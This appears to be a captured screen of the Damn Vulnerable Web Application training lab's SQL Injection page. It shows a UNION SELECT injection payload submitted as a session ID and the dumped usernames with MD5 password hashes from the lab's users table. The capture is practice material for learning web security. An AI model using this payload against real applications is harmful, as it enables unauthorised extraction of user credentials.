 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' UNION SELECT user, password FROM users;-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users;-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users;-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users;-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users;-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (...
localhost:8080/vulnerabilities/sqli/session-input.php#
Session ID: ' UNION SELECT user, password FROM users;-- -
Submit
Close